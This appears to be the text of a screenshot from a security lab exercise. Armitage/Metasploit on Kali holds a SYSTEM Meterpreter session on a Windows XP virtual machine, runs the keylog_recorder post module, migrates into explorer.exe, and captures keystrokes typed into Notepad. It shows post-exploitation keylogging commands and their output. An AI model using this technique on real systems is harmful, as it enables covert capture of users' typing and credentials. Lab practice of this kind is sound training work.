 Kali - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places armitage-ArmitageMainp Sun 15:06
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sand
agnitum_out
always_insta
applocker_b
ask
bthpan
bypassuac
bypassuac_i
bypassuac_v
current_use
ikeext_servic
ipass_launch
lenovo_syste
192.168.197.129
192.168.197.131
NT AUTHORITY\SYSTEM @ STUDENT-DZ3TCJB
Console X Scan X exploit X cmd.exe 556@1 X Meterpreter 1 X Files 1 X Processes 1 X Log Keystrokes X
MIGRATE => true
msf post(keylog_recorder) > set ShowKeystrokes true
ShowKeystrokes => true
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] Executing module against STUDENT-DZ3TCJB
[*] Migration type explorer
[*] explorer.exe Process found, migrating into 1424...
[*] Migration successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/loot/20160515150523_default_192.168.197.131_host.windows.key_045685.txt
[*] Recording keystrokes...
[+] Keystrokes captured hello <Return>
[+] Keystrokes captured hellom <Back> <Back>
[+] Keystrokes captured its ; <Back> me ming ree
[+] Keystrokes captured <Snapshot>
[+] Keystrokes captured <Back> test <End> <Down> <Next> <NumLock> <N1> <N2> <N3> test <N1> <Back> <N1> <N2> <N3> qbcd <Back>
[+] Keystrokes captured <Back> <Back> <Back> qb <Back> <Back> abcd
msf post(keylog_recorder) >
Windows XP Home Edition - VMware Workstation 12 Player (Non-commercial use only)
Player
hello - Notepad
File Edit Format View Help
test 123 test123 abcd
hello
hello - Notepad
start C:\WINDOWS\Syste... hello - Notepad